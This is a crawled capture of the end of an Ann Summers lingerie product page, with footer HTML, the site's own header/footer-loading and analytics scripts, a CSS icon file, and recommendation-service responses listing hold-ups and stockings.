        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/icons.min.css
body_size: 1265
content:
@font-face{font-family:"icomoon";src:url(fonts/icomoon.eot?vufsca);src:url(fonts/icomoon.eot?vufsca#iefix)format("embedded-opentype"),url(fonts/icomoon.ttf?vufsca)format("truetype"),url(fonts/icomoon.woff?vufsca)format("woff"),url(fonts/icomoon.svg?vufsca#icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=ds-icon-],[class^=ds-icon-]{font-family:"icomoon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-icon-clearpayicon .path1:before{content:"";color:#231f20}.ds-icon-clearpayicon .path2:before,.ds-icon-clearpayicon .path3:before{content:"";margin-left:-2.935546875em;color:#aadbd0}.ds-icon-clearpayicon .path3:before{content:""}.ds-icon-Clearpaylogo .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpaylogo .path2:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path3:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path4:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path5:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path6:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path7:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path8:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path9:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path10:before{content:"";margin-left:-3em;color:#000}.ds-icon-PayPal-oval .path1:before{content:"";color:#fff}.ds-icon-PayPal-oval .path2:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path3:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path4:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path5:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path6:before{content:"";margin-left:-3em;color:#001c64}.ds-icon-PayPal-oval .path7:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path8:before{content:"";margin-left:-3em;color:#003087}.ds-icon-Rabbit-head:before{content:"";color:#fff}.ds-icon-Shopping:before{content:""}.ds-icon-klarnaicon .path1:before{content:"";color:#ffb3c7}.ds-icon-klarnaicon .path2:before{content:"";margin-left:-1.798828125em;color:#0a0b09}.ds-icon-PayPalicon .path1:before{content:"";color:#003087}.ds-icon-PayPalicon .path2:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path3:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-PayPalicon .path4:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path5:before{content:"";margin-left:-3.771484375em;color:#001c64}.ds-icon-PayPalicon .path6:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path7:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-account:before{content:""}.ds-icon-heart:before{content:""}.ds-icon-Close:before{content:""}.ds-icon-Vector-1:before{content:""}.ds-icon-Vector-2:before{content:""}.ds-icon-Vector-4:before{content:""}.ds-icon-Vector-5:before{content:""}.ds-icon-Vector-8:before{content:""}.ds-icon-van:before{content:""}.ds-icon-lock:before{content:""}.ds-icon-Return:before{content:""}.ds-icon-Slider:before{content:""}.ds-icon-Thumbsup:before{content:""}.ds-icon-Thumbsdown:before{content:""}.ds-icon-Upload:before{content:""}.ds-icon-Location:before{content:""}.ds-icon-Shoppingbag:before{content:""}.ds-icon-Gift:before{content:""}.ds-icon-Search:before{content:""}.ds-icon-starlarge:before{content:"";color:#80c7bc}.ds-icon-starsmall .path1:before{content:"";color:#fff}.ds-icon-starsmall .path2:before{content:"";margin-left:-1em;color:#80c7bc}.ds-icon-Instagram:before{content:""}.ds-icon-Facebook:before{content:""}.ds-icon-Twitter:before{content:""}.ds-icon-YouTube:before{content:""}.ds-icon-Pinterest:before{content:""}.ds-icon-TikTok:before{content:""}.ds-icon-LinkedIn:before{content:""}.ds-icon-linkicon:before{content:""}.ds-icon-shareicon:before{content:""}.ds-icon-whatsapp:before{content:""}.ds-icon-email:before{content:""}.ds-icon-time:before{content:""}.ds-icon-playonly:before{content:""}.ds-icon-People:before{content:""}.ds-icon-burgermenu:before{content:""}.ds-icon-closemenu:before{content:""}.ds-icon-Train:before{content:""}.ds-icon-AppleLogo:before{content:""}.ds-icon-giftcard:before{content:""}.ds-icon-GooglePay .path1:before{content:"";color:#5f6368}.ds-icon-GooglePay .path2:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path3:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path4:before{content:"";margin-left:-1em;color:#4285f4}.ds-icon-GooglePay .path5:before{content:"";margin-left:-1em;color:#34a853}.ds-icon-GooglePay .path6:before{content:"";margin-left:-1em;color:#fbbc04}.ds-icon-GooglePay .path7:before{content:"";margin-left:-1em;color:#ea4335}.ds-icon-PayPal .path1:before{content:"";color:#000;opacity:.07}.ds-icon-PayPal .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-PayPal .path3:before{content:"";margin-left:-1em;color:#003087}.ds-icon-PayPal .path4:before{content:"";margin-left:-1em;color:#3086c8}.ds-icon-PayPal .path5:before{content:"";margin-left:-1em;color:#012169}.ds-icon-Mastercard .path1:before{content:"";color:#000;opacity:.07}.ds-icon-Mastercard .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Mastercard .path3:before{content:"";margin-left:-1em;color:#eb001b}.ds-icon-Mastercard .path4:before{content:"";margin-left:-1em;color:#f79e1b}.ds-icon-Mastercard .path5:before{content:"";margin-left:-1em;color:#ff5f00}.ds-icon-VISA .path1:before{content:"";color:#000;opacity:.07}.ds-icon-VISA .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-VISA .path3:before{content:"";margin-left:-1em;color:#142688}.ds-icon-ApplePay .path1:before{content:"";color:#000}.ds-icon-ApplePay .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-ApplePay .path3:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path4:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path5:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path6:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path7:before{content:"";margin-left:-1em;color:#000}.ds-icon-Klarna .path1:before{content:"";color:#ffb3c7}.ds-icon-Klarna .path2:before{content:"";margin-left:-1em;color:#ffb3c7}.ds-icon-Klarna .path3:before{content:"";margin-left:-1em;color:#0a0b09}.ds-icon-AMEX .path1:before{content:"";color:#000;opacity:.07}.ds-icon-AMEX .path2:before{content:"";margin-left:-1em;color:#006fcf}.ds-icon-AMEX .path3:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Clearpay .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpay .path2:before{content:"";margin-left:-1em;color:#000}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abPcTE1m6T0nmzMaXnUFtUlSIO&userId=&emailId=&product=id%3A%3ALACE-TOP-CONTRAST-HOLD-UPS%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Flingerie%2Flingerie-shop-by-category-stockings%2Flace-top-contrast-hold-ups%2FLACE-TOP-CONTRAST-HOLD-UPS.html&ls=true&_=1768866826449&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abPcTE1m6T0nmzMaXnUFtUlSIO%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22LACE-TOP-CONTRAST-HOLD-UPS%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Flingerie%2Flingerie-shop-by-category-stockings%2Flace-top-contrast-hold-ups%2FLACE-TOP-CONTRAST-HOLD-UPS.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768866826449%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 384
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abPcTE1m6T0nmzMaXnUFtUlSIO","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22LACE-TOP-CONTRAST-HOLD-UPS%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768866826468&_device=mac&userId=&cookieId=abPcTE1m6T0nmzMaXnUFtUlSIO&emailId=&anchors=id%3A%3ALACE-TOP-CONTRAST-HOLD-UPS%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abPcTE1m6T0nmzMaXnUFtUlSIO%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22LACE-TOP-CONTRAST-HOLD-UPS%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"4d35dee1-d2ee-4221-a4a0-79481b1c8a48"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768866826467&_device=mac&userId=&cookieId=abPcTE1m6T0nmzMaXnUFtUlSIO&emailId=&anchors=id%3A%3ALACE-TOP-CONTRAST-HOLD-UPS%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abPcTE1m6T0nmzMaXnUFtUlSIO%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22LACE-TOP-CONTRAST-HOLD-UPS%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1026
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"LACE-TOP-GLOSSY-HOLD-UP-NEW","product_name":"Lace Top Glossy Hold Ups","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw415d001d/images/2008943/lacetopglossyholdups-black-all--2008943-back-.jpg","product_url":"https://www.annsummers.com/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html"},{"id":"LACE-TOP-CONTRAST-HOLD-UPS-NEW","product_name":"Lace Top Contrast Hold ups","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe037bfc1/images/2009368/lacetopcontrastholdups-black-tomato-all--2009368-front-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-all-lingerie/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS-NEW.html"},{"id":"PLAIN-TOP-HOLD-UPS-NEW","product_name":"Plain Top Hold Ups","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw76de996c/images/2008961/plaintopholdup-black-all--2008961-front-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-all-lingerie/plain-top-hold-ups/PLAIN-TOP-HOLD-UPS-NEW.html"},{"id":"LACE-TOP-GLOSSY-STOCKINGS-NEW","product_name":"Lace Top Glossy Stockings","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51fe40b5/images/2008953/lacetopglossyholdups-white-all--2008953-detail-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-stockings/lace-top-glossy-stockings/LACE-TOP-GLOSSY-STOCKINGS-NEW.html"},{"id":"GLOSSY-SUSPENDER-SET-NEW","product_name":"Glossy Stocking & Suspender Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd6b802a8/images/2009223/glossystockingandsuspenderset-black-all--2009223-front-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-stockings/glossy-stocking-suspender-set/GLOSSY-SUSPENDER-SET-NEW.html"},{"id":"SEXY-LACE-PLANET-SUSPENDER-TWO-TONED","product_name":"Sexy Lace Suspender Belt","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html"},{"id":"HOLD-ME-TIGHT-BODY-NEW","product_name":"Hold Me Tight Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfcc143da/images/2008341/nsholdmetightbody-black-all--2008341-im-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html"},{"id":"SEXY-LACE-PLANET-PLUNGE-BRA","product_name":"Sexy Lace 